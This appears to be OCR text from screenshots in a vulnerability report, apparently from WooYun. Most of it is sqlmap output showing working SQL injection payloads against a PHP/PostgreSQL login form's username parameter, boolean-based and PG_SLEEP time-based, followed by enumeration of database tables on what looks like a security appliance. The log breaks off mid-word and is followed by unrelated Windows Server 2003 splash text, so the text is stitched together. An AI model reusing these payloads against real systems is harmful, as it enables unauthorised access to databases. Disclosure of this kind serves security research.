 sqlmap — Python — 120×40
[*] starting at 14:16:41
[14:16:41] [INFO] parsing HTTP request from 'post.txt'
[14:16:41] [INFO] resuming back-end DBMS 'postgresql'
[14:16:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3840=3840 AND 'oHvs'='oHvs&useremail=213123@qq.com&signinfo=&ukey_user_flag=&SlotSerial
Number=&sub=yes
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=admin' AND 9217=(SELECT 9217 FROM PG_SLEEP(5)) AND 'jyFN'='jyFN&useremail=213123@qq.com&signinfo=&
ukey_user_flag=&SlotSerialNumber=&sub=yes
---
[14:16:42] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: PostgreSQL
[14:16:42] [INFO] fetching tables for database: 'public'
[14:16:42] [INFO] fetching number of tables for database 'public'
[14:16:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[14:16:42] [INFO] retrieved: 36
[14:16:45] [INFO] retrieved: ips_rules_table
[14:17:29] [INFO] retrieved: destipgroups
[14:17:54] [INFO] retrieved: destipitems
[14:18:06] [INFO] retrieved: app_category
[14:18:30] [INFO] retrieved: app_sub_category
[14:19:24] [INFO] retrieved: app_technology
[14:20:02] [INFO] retrieved: country_ip_list
[14:20:33] [INFO] retrieved: app_attribute
[14:21:01] [INFO] retrieved: app_list
[14:21:14] [INFO] retrieved: app_relation
[14:21:47] [INFO] retrieved: app_characteristic
[14:22:39] [INFO] retrieved: co
请稍候...
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
www.wooyun.org